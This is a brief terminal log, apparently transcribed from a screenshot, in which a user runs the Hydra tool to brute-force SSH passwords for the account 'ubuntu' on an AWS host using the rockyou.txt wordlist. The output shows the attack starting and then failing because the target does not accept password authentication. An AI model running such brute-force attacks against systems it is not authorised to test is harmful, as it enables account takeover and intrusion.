 ubuntu@ip-10-192-11-99:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-227-55-18.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-01 20:58:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-227-55-18.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.251:22/ does not support password authentication.
ubuntu@ip-10-192-11-99:~$